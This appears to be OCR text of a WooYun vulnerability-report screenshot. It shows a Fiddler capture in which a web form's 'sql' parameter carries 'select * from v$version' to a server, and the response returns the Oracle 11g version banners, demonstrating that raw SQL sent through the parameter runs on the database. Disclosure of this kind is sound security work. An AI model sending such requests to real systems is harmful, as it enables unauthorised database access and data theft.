 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 02:19:13 GMT
Server: IBM_HTTP_Server
Content-Length: 676
Set-Cookie: JSESSIONID=00002AlpQLHSVC8LOpugfPWjgU9:18u5r5o55; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Content-Language: en-US
qry_judge.addField("BANNER","BANNER","varchar","label");var jsRow ; jsRow=new
jsQueryRow();jsRow.addRowValue(0,"Oracle Database 11g Enterprise Edition Release
11.2.0.3.0 - 64bit Production");qry_judge.addRow(jsRow);jsRow=new jsQueryRow();
jsRow.addRowValue(0,"PL/SQL Release 11.2.0.3.0 - Production");qry_judge.addRow
(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue(0,"CORE 11.2.0.3.0
Production");qry_judge.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue
(0,"TNS for Linux: Version 11.2.0.3.0 - Production");qry_judge.addRow(jsRow);
jsRow=new jsQueryRow();jsRow.addRowValue(0,"NLSRTL Version 11.2.0.3.0 -
Production");qry_judge.addRow(jsRow);
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj qry_judge
sql select * from v$version
datasource tchdb
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 02:19:13 GMT
Server: IBM_HTTP_Server
Content-Length: 676
Set-Cookie: JSESSIONID=00002AlpQLHSVC8LOpugfPWjgU9:18u5r5o55; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,436 Auto-saved changes to request from Standard.RequestWebForm at 10:26:08.7597489
www.wooyun.org